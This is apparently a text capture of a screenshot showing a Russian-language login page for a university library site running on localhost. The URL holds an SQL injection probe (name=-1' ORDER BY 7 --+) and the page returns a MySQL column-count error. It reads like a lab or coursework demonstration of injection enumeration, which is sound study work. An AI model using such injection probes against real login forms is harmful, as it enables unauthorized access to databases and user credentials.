 Библиотека АУЭС
localhost/?name=-1' ORDER BY 7 --+ &password=password123
AUES
Вход в систему
Для входа в систему, пожалуйста введите Ваш
логин и пароль
Введите Ваше имя
Введите Ваш пароль
Отправить
Ошибка: Unknown column '7' in 'order clause'